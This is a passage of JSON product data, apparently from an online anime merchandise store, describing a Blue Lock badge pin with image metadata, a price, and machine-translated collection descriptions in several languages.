line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003E\uc560\ub2c8\uba54\uc774\uc158 \uc18c\uc2a4:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003E\ud55c\uad6d\uc5b4\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003E\uacf5\uae09 \ub2a5\ub825:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003E\uc644\uc81c\ud488\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EMfg \uc2dc\ub9ac\uc988 \uc218:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003E\uc0ac\uc774\ud2b8\ub9f5\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003E\ubb3c\uc790:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003E\uc0ac\uc774\ud2b8\ub9f5\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003E\uc774\ub984:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003E\ud035\uba54\ub274\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003E\uc720\ud615:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003E\uc720\ub2c8\uc139\uc2a4\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003E\ud488\ubaa9 \uc720\ud615:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003E\ubaa8\ub378 \ubc88\ud638:\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003E\ube0c\ub79c\ub4dc \uc774\ub984:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003E\ub808\uc988\ube44\uc5b8\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003E\uc5f0\ub839 :\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003E7\uc138 \uc774\uc0c1\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"short_description":{"en":""}},"created_at":"2024-12-17T08:31:25.000000Z","updated_at":"2025-12-04T05:35:24.000000Z","deleted_at":null,"meta":{"id_woo":4963,"combination_id":34},"source":null,"id_source":null,"media":[{"id":74,"model_type":"product","model_id":45,"uuid":"952848d6-1175-4ae9-8243-152517de024e","collection_name":"images","name":"Anime-BLUE-LOCK-Isagi-Yoichi-Chigiri-Hyoma-Figure-58mm-Badge-Round-Brooch-Pin-335-Gifts-Kids-11.jpg_640x640-11","file_name":"Anime-BLUE-LOCK-Isagi-Yoichi-Chigiri-Hyoma-Figure-58mm-Badge-Round-Brooch-Pin-335-Gifts-Kids-11.jpg_640x640-11.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":30330,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":4953},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-12-17T08:31:25.000000Z","updated_at":"2024-12-17T08:31:26.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/bluelock.store\/media\/74\/Anime-BLUE-LOCK-Isagi-Yoichi-Chigiri-Hyoma-Figure-58mm-Badge-Round-Brooch-Pin-335-Gifts-Kids-11.jpg_640x640-11.jpg","preview_url":""}],"prices":[{"id":42,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":42,"price":{"value":1761,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:17:16.000000Z","updated_at":"2024-12-17T08:17:16.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:17:16.000000Z","updated_at":"2024-12-17T08:17:16.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-17T08:31:26.000000Z","updated_at":"2024-12-17T08:31:26.000000Z","laravel_through_key":45,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:17:16.000000Z","updated_at":"2024-12-17T08:17:16.000000Z"},"priceable":{"id":42,"product_id":45,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"BLUELOCK76813","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:31:26.000000Z","updated_at":"2024-12-17T08:31:26.000000Z","deleted_at":null}}],"thumbnail":{"id":74,"model_type":"product","model_id":45,"uuid":"952848d6-1175-4ae9-8243-152517de024e","collection_name":"images","name":"Anime-BLUE-LOCK-Isagi-Yoichi-Chigiri-Hyoma-Figure-58mm-Badge-Round-Brooch-Pin-335-Gifts-Kids-11.jpg_640x640-11","file_name":"Anime-BLUE-LOCK-Isagi-Yoichi-Chigiri-Hyoma-Figure-58mm-Badge-Round-Brooch-Pin-335-Gifts-Kids-11.jpg_640x640-11.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":30330,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":4953},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-12-17T08:31:25.000000Z","updated_at":"2024-12-17T08:31:26.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/bluelock.store\/media\/74\/Anime-BLUE-LOCK-Isagi-Yoichi-Chigiri-Hyoma-Figure-58mm-Badge-Round-Brooch-Pin-335-Gifts-Kids-11.jpg_640x640-11.jpg","preview_url":""},"collections":[{"id":67,"collection_group_id":1,"_lft":1,"_rgt":32,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"Blue Lock Accessories","fr":"Blue Lock Accessoires","de":"Blue Lock Zubeh\u00f6r","es":"Blue Lock Accesorios","ja":"Blue Lock \u30a2\u30af\u30bb\u30b5\u30ea\u30fc","ko":"Blue Lock \uc81c\ud488 \uc815\ubcf4","it":"Blue Lock Accessori","nl":"Blue Lock Toebehoren","pt":"Blue Lock Acess\u00f3rios"},"description":{"en":"Unleash your unique style with Blue Lock Accessories - the hottest trendsetter in town! Elevate any outfit with our eye-catching pieces that are guaranteed to turn heads. Trust us, whether you\u0027re hitting the streets or strutting your stuff on social media, Blue Lock Accessories will have you looking and feeling like a total boss. So get ready to rock the lock and unlock endless possibilities for fashion-forward fun!","fr":"Lib\u00e9rez votre style unique avec Blue Lock Accessoires - les tendances les plus chaudes en ville! \u00c9lever n\u0027importe quelle tenue avec nos pi\u00e8ces accrocheuses qui sont garanties pour tourner la t\u00eate. Faites-nous confiance, que vous fassiez dans la rue ou que vous fassiez vos affaires sur les r\u00e9seaux sociaux, Blue Lock Les accessoires vous feront regarder et vous sentir comme un patron total. Alors pr\u00e9parez-vous \u00e0 rocker la serrure et d\u00e9bloquer des possibilit\u00e9s infinies pour le plaisir de la mode-avant!","de":"Entfesseln Sie Ihren einzigartigen Stil mit Blue Lock Zubeh\u00f6r - der hei\u00dfeste Trendsetter der Stadt! Erh\u00f6hen Sie jedes Outfit mit unseren auff\u00e4lligen St\u00fccken, die garantiert sind, K\u00f6pfe zu drehen. Vertrauen Sie uns, ob Sie auf die Stra\u00dfen treffen oder Ihre Sachen auf sozialen Medien beschw\u00f6ren, Blue Lock Accessoires haben Sie suchen und f\u00fchlen sich wie ein totaler Boss. Machen Sie sich bereit, das Schloss zu rocken und endlose M\u00f6glichkeiten f\u00fcr Mode-forward Spa\u00df zu entsperren!","es":"Desliza tu estilo \u00fanico con Blue Lock Accesorios - las tendencias m\u00e1s calientes de la ciudad! Eleva cualquier equipo con nuestras piezas llamativas que est\u00e1n garantizadas para girar la cabeza. Conf\u00eda en nosotros, ya sea en las calles o en las redes sociales, Blue Lock Los accesorios te tendr\u00e1n mirando y sintiendo como un jefe total. As\u00ed que prep\u00e1rate para romper la cerradura y desbloquear infinitas posibilidades para la diversi\u00f3n de moda!","ja":"\u72ec\u81ea\u306e\u30b9\u30bf\u30a4\u30eb\u3092\u89e3\u9664 Blue Lock \u30a2\u30af\u30bb\u30b5\u30ea\u30fc - \u8857\u306e\u6700\u3082\u30db\u30c3\u30c8\u306a\u30c8\u30ec\u30f3\u30c9! \u30d8\u30c3\u30c9\u3092\u56de\u3059\u3053\u3068\u304c\u4fdd\u8a3c\u3055\u308c\u3066\u3044\u308b\u76ee\u3092\u5f15\u304f\u90e8\u5206\u304c\u4ed8\u3044\u3066\u3044\u308b\u3042\u3089\u3086\u308b\u670d\u3092\u6301\u3061\u4e0a\u3052\u3066\u4e0b\u3055\u3044\u3002 \u30b9\u30c8\u30ea\u30fc\u30c8\u3092\u6253\u3064\u304b\u3001\u30bd\u30fc\u30b7\u30e3\u30eb\u30e1\u30c7\u30a3\u30a2\u3067\u3042\u306a\u305f\u306e\u3082\u306e\u3092strutting\u304b\u3001\u79c1\u9054\u3092\u4fe1\u983c\u3057\u3066\u4e0b\u3055\u3044\u3001 Blue Lock \u30a2\u30af\u30bb\u30b5\u30ea\u30fc\u306f\u3001\u3042\u306a\u305f\u304c\u898b\u3066\u3044\u308b\u3068\u611f\u3058\u307e\u3059\u7dcf\u4e0a\u53f8. \u305d\u306e\u305f\u3081\u3001\u30ed\u30c3\u30af\u3092\u30ed\u30c3\u30af\u3057\u3001\u30d5\u30a1\u30c3\u30b7\u30e7\u30f3\u306e\u697d\u3057\u307f\u306e\u305f\u3081\u306b\u7121\u9650\u306e\u53ef\u80fd\u6027\u3092\u30ed\u30c3\u30af\u89e3\u9664\u3059\u308b\u6e96\u5099\u304c\u3067\u304d\u307e\u3057\u305f!","ko":"\ud2b9\ubcc4\ud55c \uc2a4\ud0c0\uc77c\ub85c Blue Lock \uc561\uc138\uc11c\ub9ac - \ub3c4\uc2dc\uc5d0\uc11c \uac00\uc7a5 \uc778\uae30\uc788\ub294 \ud2b8\ub80c\ub4dc! \ud134 \ud5e4\ub4dc\uc5d0 \ubcf4\uc7a5\ub418\ub294 \uc6b0\ub9ac\uc758 \ub208\uae38\uc744 \ub044\ub294 \uc870\uac01\uc73c\ub85c \uc5b4\ub5a4 \ubcf5\uc7a5\ub4e0\uc9c0 \uc62c\ub9ac\uc2ed\uc2dc\uc624. \uc6b0\ub9ac\ub97c \uc2e0\ub8b0, \ub2f9\uc2e0\uc774 \uac70\ub9ac\ub97c \ud0c0\uaca9 \uc5ec\ubd80 \ub610\ub294 \uc18c\uc15c \ubbf8\ub514\uc5b4\uc5d0 \ubb3c\uac74\uc744 strutting, Blue Lock \ubd80\uc18d\ud488\uc740 \ub2f9\uc2e0\uc774 \ucc3e\uace0 \ub290\ub07c\ub294 \ucd1d \ubcf4\uc2a4\ucc98\ub7fc. \uadf8\ub798\uc11c \uc7a0\uae08\uc744 \ub3cc\ub9ac\uace0 \ud328\uc158\uc744 \uc704\ud574 \ub05d\uc5c6\ub294 \uac00\ub2a5\uc131\uc744 \uc7a0\uae08 \ud574\uc81c!","it":"Scatena il tuo stile unico con Blue Lock Accessori - il pi\u00f9 caldo trendetter in citt\u00e0! Eleva qualsiasi outfit con i nostri pezzi accattivanti che sono garantiti per girare la testa. Fidatevi di noi, se state colpendo le strade o infilando le vostre cose sui social media, Blue Lock Gli accessori ti faranno sembrare e sentire come un capo totale. Quindi preparatevi a battere la serratura e sbloccare infinite possibilit\u00e0 per il divertimento alla moda!","nl":"Maak uw unieke stijl los met Blue Lock Accessoires - de heetste trendsetter in de stad! Verhoog elke outfit met onze opvallende stukken die gegarandeerd hoofden draaien. Vertrouw ons, of je nu de straat op gaat of je spullen op sociale media zet, Blue Lock Accessoires zullen je laten kijken en voelen als een totale baas. Dus maak je klaar om het slot te rocken en ontgrendel eindeloze mogelijkheden voor fashion-forward plezier!","pt":"Unleash seu estilo \u00fanico com Blue Lock Acess\u00f3rios - a tend\u00eancia mais quente na cidade! Elevar qualquer equipamento com nossas pe\u00e7as atraentes que s\u00e3o garantidos para virar cabe\u00e7as. Confia em n\u00f3s, quer estejas a bater nas ruas ou a meter as tuas coisas nas redes sociais, Blue Lock Os acess\u00f3rios ter\u00e3o voc\u00ea olhando e sentindo como um chefe total. Ent\u00e3o prepare-se para balan\u00e7ar a fechadura e desbloquear infinitas possibilidades para a moda-forward divers\u00e3o!"}},"sort":"custom","created_at":"2024-12-17T08:30:22.000000Z","updated_at":"2025-07-25T22:40:31.000000Z","deleted_at":null,"meta":null,"type_code":null,"pivot":{"product_id":45,"collection_id":67,"position":1,"created_at":"2024-12-17T08:31:25.000000Z","updated_at":"2024-12-17T08:31:25.000000Z"}},{"id":89,"collection_group_id":1,"_lft":26,"_rgt":27,"parent_id":67,"type":"static","attribute_data":{"name":{"en":"Blue Lock Pins","fr":"Blue Lock Pins","de":"Blue Lock Pins","es":"Blue Lock Pins","ja":"Blue Lock \u30d4\u30f3","ko":"Blue Lock \ud540","it":"Blue Lock Perni","nl":"Blue Lock Pins","pt":"Blue Lock Pins"},"description":{"en":"Unlock your potential with Blue Lock Pins! These stylish and trendy pins will not only secure your style, but also help you stand out from the crowd. With Blue Lock Pins, you\u0027ll always be on top of the game and ready to take on any challenge. Don\u0027t settle for ordinary when you can be extraordinary with Blue Lock Pins - get yours today!","fr":"D\u00e9bloquer votre potentiel avec Blue Lock Des \u00e9pingles ! Ces \u00e9pingles \u00e9l\u00e9gantes et branch\u00e9es permettront non seulement de s\u00e9curiser votre style, mais \u00e9galement de vous d\u00e9marquer de la foule. Avec Blue Lock Pins, vous serez toujours au sommet du jeu et pr\u00eat \u00e0 relever n\u0027importe quel d\u00e9fi. Ne vous contentez pas de l\u0027ordinaire quand vous pouvez \u00eatre extraordinaire avec Blue Lock Pins - prends le tien aujourd\u0027hui !","de":"Entsperren Sie Ihr Potenzial mit Blue Lock Pins! Diese stilvollen und trendigen Pins sichern nicht nur Ihren Stil, sondern helfen Ihnen auch, sich von der Menge abheben. mit Blue Lock Pins, Sie werden immer oben auf dem Spiel und bereit, auf jede Herausforderung. Beruhigen Sie sich nicht f\u00fcr gew\u00f6hnlich, wenn Sie au\u00dfergew\u00f6hnlich sein k\u00f6nnen mit Blue Lock Pins - holt euch heute!","es":"Desbloquea tu potencial con Blue Lock \u00a1Pins! Estos elegantes y modernos pines no s\u00f3lo asegurar\u00e1n su estilo, sino que tambi\u00e9n le ayudar\u00e1n a destacar de la multitud. Con Blue Lock Pins, siempre estar\u00e1s encima del juego y listo para asumir cualquier reto. No te conformes con lo ordinario cuando puedes ser extraordinario Blue Lock Pins - \u00a1Toma el tuyo hoy!","ja":"\u6f5c\u5728\u7684\u306a\u30ed\u30c3\u30af\u3092\u89e3\u9664 Blue Lock \u30d4\u30f3! \u3053\u308c\u3089\u306e\u30b9\u30bf\u30a4\u30ea\u30c3\u30b7\u30e5\u3067\u30c8\u30ec\u30f3\u30c7\u30a3\u306a\u30d4\u30f3\u306f\u3001\u3042\u306a\u305f\u306e\u30b9\u30bf\u30a4\u30eb\u3092\u78ba\u4fdd\u3059\u308b\u3060\u3051\u3067\u306a\u304f\u3001\u3042\u306a\u305f\u304c\u7fa4\u8846\u304b\u3089\u76ee\u7acb\u3064\u306e\u3092\u52a9\u3051\u307e\u3059\u3002 \u3068 Blue Lock \u30d4\u30f3\u306f\u3001\u5e38\u306b\u30b2\u30fc\u30e0\u306e\u4e0a\u306b\u3042\u308a\u3001\u3069\u3093\u306a\u30c1\u30e3\u30ec\u30f3\u30b8\u306b\u3082\u6311\u6226\u3059\u308b\u6e96\u5099\u304c\u3067\u304d\u3066\u3044\u307e\u3059\u3002 \u3042\u306a\u305f\u304c\u7279\u5225\u306a\u3053\u3068\u304c\u3067\u304d\u308b\u3068\u304d\u3001\u666e\u901a\u306e\u305f\u3081\u306b\u89e3\u6c7a\u3057\u306a\u3044\u3067\u304f\u3060\u3055\u3044 Blue Lock \u30d4\u30f3 - \u4eca\u65e5\u306e\u3042\u306a\u305f\u306e\u53d6\u5f97!","ko":"\ub2f9\uc2e0\uc758 \uc7a0\uc7ac\ub825\uc744 \uc7a0\uae08 \ud574\uc81c Blue Lock \ud540! \uc774 \uc720\ud589\uacfc \uc720\ud589 \ud540\uc740 \ub2f9\uc2e0\uc758 \uc791\ud48d\uc744 \uc548\uc804\ud558\uc9c0 \uc54a\uc744 \uac83\uc785\ub2c8\ub2e4, \ub610\ud55c \ub2f9\uc2e0\uc774 \uad70\uc911\uc5d0\uc11c \uc11c \uc788\ub294 \uac83\uc744 \ub3c4\uc6b8 \uac83\uc785\ub2c8\ub2e4. \uc774\ub984 * Blue Lock \ud540, \ub2f9\uc2e0\uc740 \ud56d\uc0c1 \uac8c\uc784\uc758 \uc0c1\ub2e8\uc5d0\uc788\uc744 \uac83\uc785\ub2c8\ub2e4 \uc5b4\ub5a4 \ub3c4\uc804. \ub2f9\uc2e0\uc740 \ud2b9\ubcc4\ud55c \ud560 \uc218 \uc788\uc744 \ub54c \uc815\uaddc\ubcd1\uc744 \uc704\ud574 \uce68\uc804\ud558\uc9c0 \ub9c8\uc2ed\uc2dc\uc624 Blue Lock \ud540 - \uc624\ub298 \ub108\ub97c \uc5bb\uc744!","it":"Sblocca il tuo potenziale con Blue Lock Pins! Questi spilli eleganti e alla moda non solo garantiranno il vostro stile, ma vi aiuteranno anche a distinguervi dalla folla. Con Blue Lock Perni, sarai sempre in cima al gioco e pronto a rispondere a qualsiasi sfida. Non accontentarti di ordinario quando puoi essere straordinario con Blue Lock Pins - prendi il tuo oggi!","nl":"Ontgrendel uw potentieel met Blue Lock Pins! Deze stijlvolle en trendy pinnen zullen niet alleen uw stijl beveiligen, maar ook helpen u op te vallen van de menigte. Met Blue Lock Pins, je zult altijd op de top van het spel en klaar om elke uitdaging aan te nemen. Neem geen genoegen met gewoon als je buitengewoon kunt zijn met Blue Lock Pins - krijg de jouwe vandaag!","pt":"Desbloquear seu potencial com Blue Lock Pins! Estes pinos elegantes e na moda n\u00e3o s\u00f3 ir\u00e1 proteger o seu estilo, mas tamb\u00e9m ajud\u00e1-lo a se destacar da multid\u00e3o. Com Blue Lock Pins, voc\u00ea estar\u00e1 sempre em cima do jogo e pronto para assumir qualquer desafio. N\u00e3o se contente com o normal quando voc\u00ea pode ser extraordin\u00e1rio com Blue Lock Pins - pegue o seu hoje!"}},"sort":"custom","created_at":"2024-12-17T08:30:23.000000Z","updated_at":"2025-07-25T23:03:49.000000Z","deleted_at":null,"meta":null,"type_code":null,"pivot":{"product_id":45,"collection_id":89,"position":1,"created_at":"2024-12-17T08:31:25.000000Z","updated_at":"2024-12-17T08:31:25.000000Z"},"ancestors":[{"id":67,"collection_group_id":1,"_lft":1,"_rgt":32,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"Blue Lock Accessories","fr":"Blue Lock Accessoires","de":"Blue Lock Zubeh\u00f6r","es":"Blue Lock Accesorios","ja":"Blue Lock \u30a2\u30af\u30bb\u30b5\u30ea\u30fc","ko":"Blue Lock \uc81c\ud488 \uc815\ubcf4","it":"Blue Lock Accessori","nl":"Blue Lock Toebehoren","pt":"Blue Lock Acess\u00f3rios"},"description":{"en":"Unleash your unique style with Blue Lock Accessories - the hottest trendsetter in town! Elevate any outfit with our eye-catching pieces that are guaranteed to turn heads. Trust us, whether you\u0027re hitting the streets or strutting your stuff on social media, Blue Lock Accessories will have you looking and feeling like a total boss. So get ready to rock the lock and unlock endless possibilities for fashion-forward fun!","fr":"Lib\u00e9rez votre style unique avec Blue Lock Accessoires - les tendances les plus chaudes en ville! \u00c9lever n\u0027importe quelle tenue avec nos pi\u00e8ces accrocheuses qui sont garanties pour tourner la t\u00eate. Faites-nous confiance, que vous fassiez dans la rue ou que vous fassiez vos affaires sur les r\u00e9seaux sociaux, Blue Lock Les accessoires vous feront regarder et vous sentir comme un patron total. Alors pr\u00e9parez-vous \u00e0 rocker la serrure et d\u00e9bloquer des possibilit\u00e9s infinies pour le plaisir de la mode-avant!","de":"Entfesseln Sie Ihren einzigartigen Stil mit Blue Lock Zubeh\u00f6r - der hei\u00dfeste Trendsetter der Stadt! Erh\u00f6hen Sie jedes Outfit mit unseren auff\u00e4lligen St\u00fccken, die garantiert sind, K\u00f6pfe zu drehen. Vertrauen Sie uns, ob Sie auf die Stra\u00dfen treffen oder Ihre Sachen auf sozialen Medien beschw\u00f6ren, Blue Lock Accessoires haben Sie suchen und f\u00fchlen sich wie ein totaler Boss. Machen Sie sich bereit, das Schloss zu rocken und endlose M\u00f6glichkeiten f\u00fcr Mode-forward Spa\u00df zu entsperren!","es":"Desliza tu estilo \u00fanico con Blue Lock Accesorios - las tendencias m\u00e1s calientes de la ciudad! Eleva cualquier equipo con nuestras piezas llamativas que est\u00e1n garantizadas para girar la cabeza. Conf\u00eda en nosotros, ya sea en las calles o en las redes sociales, Blue Lock Los accesorios te tendr\u00e1n mirando y sintiendo como un jefe total. As\u00ed que prep\u00e1rate para romper la cerradura y desbloquear infinitas posibilidades para la diversi\u00f3n de moda!","ja":"\u72ec\u81ea\u306e\u30b9\u30bf\u30a4\u30eb\u3092\u89e3\u9664 Blue Lock \u30a2\u30af\u30bb\u30b5\u30ea\u30fc - \u8857\u306e\u6700\u3082\u30db\u30c3\u30c8\u306a\u30c8\u30ec\u30f3\u30c9! \u30d8\u30c3\u30c9\u3092\u56de\u3059\u3053\u3068\u304c\u4fdd\u8a3c\u3055\u308c\u3066\u3044\u308b\u76ee\u3092\u5f15\u304f\u90e8\u5206\u304c\u4ed8\u3044\u3066\u3044\u308b\u3042\u3089\u3086\u308b\u670d\u3092\u6301\u3061\u4e0a\u3052\u3066\u4e0b\u3055\u3044\u3002 \u30b9\u30c8\u30ea\u30fc\u30c8\u3092\u6253\u3064\u304b\u3001\u30bd\u30fc\u30b7\u30e3\u30eb\u30e1\u30c7\u30a3\u30a2\u3067\u3042\u306a\u305f\u306e\u3082\u306e\u3092strutting\u304b\u3001\u79c1\u9054\u3092\u4fe1\u983c\u3057\u3066\u4e0b\u3055\u3044\u3001 Blue Lock \u30a2\u30af\u30bb\u30b5\u30ea\u30fc\u306f\u3001\u3042\u306a\u305f\u304c\u898b\u3066\u3044\u308b\u3068\u611f\u3058\u307e\u3059\u7dcf\u4e0a\u53f8. \u305d\u306e\u305f\u3081\u3001\u30ed\u30c3\u30af\u3092\u30ed\u30c3\u30af\u3057\u3001\u30d5\u30a1\u30c3\u30b7\u30e7\u30f3\u306e\u697d\u3057\u307f\u306e\u305f\u3081\u306b\u7121\u9650\u306e\u53ef\u80fd\u6027\u3092\u30ed\u30c3\u30af\u89e3\u9664\u3059\u308b\u6e96\u5099\u304c\u3067\u304d\u307e\u3057\u305f!","ko":"\ud2b9\ubcc4\ud55c \uc2a4\ud0c0\uc77c\ub85c Blue Lock \uc561\uc138\uc11c\ub9ac - \ub3c4\uc2dc\uc5d0\uc11c \uac00\uc7a5 \uc778\uae30\uc788\ub294 \ud2b8\ub80c\ub4dc! \ud134 \ud5e4\ub4dc\uc5d0 \ubcf4\uc7a5\ub418\ub294 \uc6b0\ub9ac\uc758 \ub208\uae38\uc744 \ub044\ub294 \uc870\uac01\uc73c\ub85c \uc5b4\ub5a4 \ubcf5\uc7a5\ub4e0\uc9c0 \uc62c\ub9ac\uc2ed\uc2dc\uc624. \uc6b0\ub9ac\ub97c \uc2e0\ub8b0, \ub2f9\uc2e0\uc774 \uac70\ub9ac\ub97c \ud0c0\uaca9 \uc5ec\ubd80 \ub610\ub294 \uc18c\uc15c \ubbf8\ub514\uc5b4\uc5d0 \ubb3c\uac74\uc744 strutting, Blue Lock \ubd80\uc18d\ud488\uc740 \ub2f9\uc2e0\uc774 \ucc3e\uace0 \ub290\ub07c\ub294 \ucd1d \ubcf4\uc2a4\ucc98\ub7fc. \uadf8\ub798\uc11c \uc7a0\uae08\uc744 \ub3cc\ub9ac\uace0 \ud328\uc158\uc744 \uc704\ud574 \ub05d\uc5c6\ub294 \uac00\ub2a5\uc131\uc744 \uc7a0\uae08 \ud574\uc81c!","it":"Scatena il tuo stile unico con Blue Lock Accessori - il pi\u00f9 caldo trendetter in citt\u00e0! Eleva qualsiasi outfit con i nostri pezzi accattivanti che sono garantiti per girare la testa. Fidatevi di noi, se state colpendo le strade o infilando le vostre cose sui social media, Blue Lock Gli accessori ti faranno sembrare e sentire come un capo totale. Quindi preparatevi a battere la serratura e sbloccare infinite possibilit\u00e0 per il divertimento alla moda!","nl":"Maak uw unieke stijl los met Blue Lock Accessoires - de heetste trendsetter in de stad! Verhoog elke outfit met onze opvallende stukken die gegarandeerd hoofden draaien. Vertrouw ons, of je nu de straat op gaat of je spullen op sociale media zet, Blue Lock Accessoires zullen je laten kijken en voelen als een totale baas. Dus maak je klaar om het slot te rocken en ontgrendel eindeloze mogelijkheden voor fashion-forward plezier!","pt":"Unleash seu estilo \u00fanico com Blue Lock Acess\u00f3rios - a tend\u00eancia mais quente na cidade! Elevar qualquer equipamento com nossas pe\u00e7as atraentes que s\u00e3o garantidos para virar cabe\u00e7as. Confia em n\u00f3s, quer estejas a bater nas ruas ou a meter as tuas coisas nas redes sociais, Blue Lock Os acess\u00f3rios ter\u00e3o voc\u00ea olhando e sentindo como um chefe total. Ent\u00e3o prepare-se para balan\u00e7ar a fechadura e desbloquear infinitas possibilidades para a moda-forward divers\u00e3o!"}},"sort":"custom","created_at":"2024-12-17T08:30:22.000000Z","updated_at":"2025-07-25T22:40:31.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":80,"language_id":1,"element_type":"collection","element_id":67,"slug":"blue-lock-accessories","default":true,"created_at":"2024-12-17T08:30:22.000000Z","updated_at":"2024-12-17T08:30:22.000000Z"}},{"id":89,"collection_group_id":1,"_lft":26,"_rgt":27,"parent_id":67,"type":"static","attribute_data":{"name":{"en":"Blue Lock Pins","fr":"Blue Lock Pins","de":"Blue Lock Pins","es":"Blue Lock Pins","ja":"Blue Lock \u30d4\u30f3","ko":"Blue Lock \ud540","it":"Blue Lock Perni","nl":"Blue Lock Pins","pt":"Blue Lock Pins"},"description":{"en":"Unlock your potential with Blue Lock Pins! These stylish and trendy pins will not only secure your style, but also help you stand out from the crowd. With Blue Lock Pins, you\u0027ll always be on top of the game and ready to take on any challenge. Don\u0027t settle for ordinary when you can be extraordinary with Blue Lock Pins - get yours today!","fr":"D\u00e9bloquer votre potentiel avec Blue Lock Des \u00e9pingles ! Ces \u00e9pingles \u00e9l\u00e9gantes et branch\u00e9es permettront non seulement de s\u00e9curiser votre style, mais \u00e9galement de vous d\u00e9marquer de la foule. Avec Blue Lock Pins, vous serez toujours au sommet du jeu et pr\u00eat \u00e0 relever n\u0027importe quel d\u00e9fi. Ne vous contentez pas de l\u0027ordinaire quand vous pouvez \u00eatre extraordinaire avec Blue Lock Pins - prends le tien aujourd\u0027hui !","de":"Entsperren Sie Ihr Potenzial mit Blue Lock Pins! Diese stilvollen und trendigen Pins sichern nicht nur Ihren Stil, sondern helfen Ihnen auch, sich von der Menge abheben. mit Blue Lock Pins, Sie werden immer oben auf dem Spiel und bereit, auf jede Herausforderung. Beruhigen Sie sich nicht f\u00fcr gew\u00f6hnlich, wenn Sie au\u00dfergew\u00f6hnlich sein k\u00f6nnen mit Blue Lock Pins - holt euch heute!","es":"Desbloquea tu potencial con Blue Lock \u00a1Pins! Estos elegantes y modernos pines no s\u00f3lo asegurar\u00e1n su estilo, sino que tambi\u00e9n le ayudar\u00e1n a destacar de la multitud. Con Blue Lock Pins, siempre estar\u00e1s encima del juego y listo para asumir cualquier reto. No te conformes con lo ordinario cuando puedes ser extraordinario Blue Lock Pins - \u00a1Toma el tuyo hoy!","ja":"\u6f5c\u5728\u7684\u306a\u30ed\u30c3\u30af\u3092\u89e3\u9664 Blue Lock \u30d4\u30f3! \u3053\u308c\u3089\u306e\u30b9\u30bf\u30a4\u30ea\u30c3\u30b7\u30e5\u3067\u30c8\u30ec\u30f3\u30c7\u30a3\u306a\u30d4\u30f3\u306f\u3001\u3042\u306a\u305f\u306e\u30b9\u30bf\u30a4\u30eb\u3092\u78ba\u4fdd\u3059\u308b\u3060\u3051\u3067\u306a\u304f\u3001\u3042\u306a\u305f\u304c\u7fa4\u8846\u304b\u3089\u76ee\u7acb\u3064\u306e\u3092\u52a9\u3051\u307e\u3059\u3002 \u3068 Blue Lock \u30d4\u30f3\u306f\u3001\u5e38\u306b\u30b2\u30fc\u30e0\u306e\u4e0a\u306b\u3042\u308a\u3001\u3069\u3093\u306a\u30c1\u30e3\u30ec\u30f3\u30b8\u306b\u3082\u6311\u6226\u3059\u308b\u6e96\u5099\u304c\u3067\u304d\u3066\u3044\u307e\u3059\u3002 